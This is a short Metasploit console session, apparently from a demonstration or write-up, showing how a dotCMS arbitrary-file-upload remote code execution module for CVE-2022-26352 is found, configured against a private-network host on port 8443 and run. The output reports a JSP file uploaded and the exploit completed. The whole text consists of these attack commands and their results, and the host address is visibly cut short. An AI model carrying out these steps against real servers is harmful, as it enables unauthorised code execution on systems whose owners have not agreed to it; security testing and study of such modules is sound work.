 msf6 > search cve-2022-26352
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/dotcms_file_upload_rce 2022-07-07 normal No DotCMS RCE via Arbi
trary File Upload.
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/dotcms_
file_upload_rce
msf6 > use 0
msf6 auxiliary(scanner/http/dotcms_file_upload_rce) > set RHOSTS 192.168.50.
RHOSTS => 192.168.50
msf6 auxiliary(scanner/http/dotcms_file_upload_rce) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/http/dotcms_file_upload_rce) > run
[*] Running for 192.168.50 ...
[+] Target is Valid
[+] Successfully upload abc.jsp
[+] Exploit completed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/dotcms_file_upload_rce) >